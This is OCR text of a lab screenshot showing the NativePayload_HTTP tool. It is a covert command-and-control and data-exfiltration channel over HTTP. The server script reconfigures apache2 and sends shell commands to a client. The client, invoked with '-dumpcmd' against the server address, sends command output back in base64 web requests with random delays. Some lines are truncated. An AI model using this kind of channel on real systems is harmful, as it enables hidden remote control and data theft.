 Applications Places Terminal Tue 14:57 1 en
root@oops: ~/Desktop/NativePayload_HTTP/After Pivot
File Edit View Search Terminal Help
help syntax: ./NativePayload_HTTP.sh help
[>]:Service.apache2:Stoped
[>]:Service.apache2.[/etc/apache2/19-02-2019.14-28-05.backup.apache2.conf]:Created
[>]:Service.apache2.[/etc/apache2/apache2.conf]:Modified
[>]:Service.apache2:Restarted
[>]:Server.Exfiltration.Mode:Started
[>]:Server.Defaultpage.[/var/www/html/default.aspx]:Created
[>]:Server.Commandpage.[/var/www/html/getcmd.aspx]:Created
[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#
[!]:Client.IPv4.[192.168.56.102]:Detected
[>]:Enter::Commands.input:#@ 192.168.56.102
[@]:Target Host: 192.168.56.102
[>]:Enter::Commands.input.[192.168.56.102]:#
[>]:Enter::Commands.input.[192.168.56.102]:#echo Hi ;D
[>]:[19-02-2019.14-40-19]:Exfiltration listening Mode Started by apache2 Service!
[!]:[19-02-2019.14-40-24]:Webserver log File has changed!
[!]:[19-02-2019.14-40-24]:Checking Http Queries
[!]:[19-02-2019.14-40-34]:Webserver log File has changed!
[!]:[19-02-2019.14-40-34]:Checking Http Queries
.[!]:[19-02-2019.14-40-49]:Webserver log File has changed!
[!]:[19-02-2019.14-40-49]:Checking Http Queries
[!]:[19-02-2019.14-40-49]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
19-02-2019.14-40-49 ---N----> Cmd:[echo Hi ;D]::[192.168.56.102] => Hi ;D
[>]:Enter::Commands.input.[192.168.56.102]:#
[>]:Enter::Commands.input.[192.168.56.102]:#@base64on
[@]:HTTP::DumpedbyHttp::Payload.Request.base64:On
[>]:Enter::Commands.input.[192.168.56.102][B64]:#
[>]:Enter::Commands.input.[192.168.56.102][B64]:#echo test 2 ;D
[!]:[19-02-2019.14-57-05]:[B64]:your client will send cmd.output by Base64 (bytes)
[>]:[19-02-2019.14-57-05]:Exfiltration listening Mode Started by apache2 Service!
[!]:[19-02-2019.14-57-10]:Webserver log File has changed!
[!]:[19-02-2019.14-57-10]:Checking Http Queries
[!]:[19-02-2019.14-57-40]:Webserver log File has changed!
[!]:[19-02-2019.14-57-40]:Checking Http Queries
2012 [Running] - Oracle VM VirtualB
File Machine View Input Devices Help
Command Prompt - NativePayload_HTTP.exe -dumpc
C:\NativePayload_HTTP\Debug>NativePayload_HTTP.exe -dumpcmd 192.168.56.1 80
NativePayload_HTTP v1.1 , Published by Damon Mohammadbagher , Jan 2019
DATA/Commands Exfiltration via HTTP traffic by Simple Web Requests , (Client Side only)
DATA/Commands Exfiltration Started (Client Side)
Connecting.Server:[192.168.56.1:80]
[!]:CMD:Checking.Server.[192.168.56.1]::SendbyHttp:Signal.Delay.Random:[49646]:Started [2/
[!]:CMD:Checking.Command.[echo test 2 ;D]:Detected
[!]:CMD:[echo test 2 ;D].Sending.Cmd.output::SendbyHttp::Delay:[7768]:Started [2/19/2019
[!]:CMD:[echo test 2 ;D].Sending.Cmd.output::SendbyHttp::Web.Requests.Count[3/16]:Started
[>]:CMD:Bytes:[5776A6E4874396D45354A775]::SendbyHttp::Delay:[6390]::Web.Request.Base64:[/
[>]:CMD:Bytes:[93143585971445D4579545E4]::SendbyHttp::Delay:[7822]::Web.Request.Base64:[/